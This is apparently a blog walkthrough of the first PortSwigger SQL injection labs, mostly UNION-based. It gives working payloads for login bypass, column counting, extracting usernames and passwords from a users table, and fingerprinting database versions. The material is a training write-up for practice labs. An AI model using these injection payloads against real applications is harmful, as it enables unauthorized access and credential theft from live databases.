SQLi (UNION) Lab - Portswigger

First 10 Labs of SQLi Lab based on UNION attack.

SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
By making the statement true we can get all the categories.
Payload → 'OR 1=1-- -

SQL injection vulnerability allowing login bypass
In the login page after typing the username we can just comment the rest of the statement. Which will make the password parameter a comment.
Payload → administrator'-- -

SQL injection UNION attack, determining the number of columns returned by the query
First we have to find how many columns are there. We can use the ORDER BY keyword. Lets increase the payload number by 1 until we get an error.
Payload → 'ORDER BY 3--
When we reach 4 we get a error.
Payload → 'ORDER BY 4--

Now we know that there are 3 columns. Lets use UNION to get all the columns.
Payload → ' UNION SELECT NULL,NULL,NULL--

SQL injection UNION attack, finding a column containing text
Now that we know which table has 3 columns, we have to find the column that is injectable. In this case, 2nd column was injectable.
Payload → ' UNION SELECT NULL,'ap8kCb',NULL--

SQL injection UNION attack, retrieving data from other tables
We go back to find the number of the column. In this case, we get an error at 3. So, the number of the column is 2.


Next, we get the username and password from the user’s table using UNION.
Payload → ' UNION SELECT username,password FROM users--


We get the admin name and password. After we log in, the lab is solved.

SQL injection UNION attack, retrieving multiple values in a single column
We can use the CONCAT keyword to get information in one column.
Payload → ' UNION SELECT NULL,CONCAT(username,' ',password) FROM users--

SQL injection attack, querying the database type and version on Oracle
For Oracle database we can get banner from v$version table to get version information.
Payload → ' UNION SELECT banner,NULL FROM v$version--

SQL injection attack, querying the database type and version on MySQL and Microsoft
To get MySQL or Microsoft database version we can use @@version keyword.
Payload → ' UNION SELECT @@version,NULL-- -

SQL injection attack, listing the database contents on non-Oracle databases
First we have to find the table_name from information_schema.tables
Payload → ' UNION SELECT table_name,NULL FROM information_schema.tables--
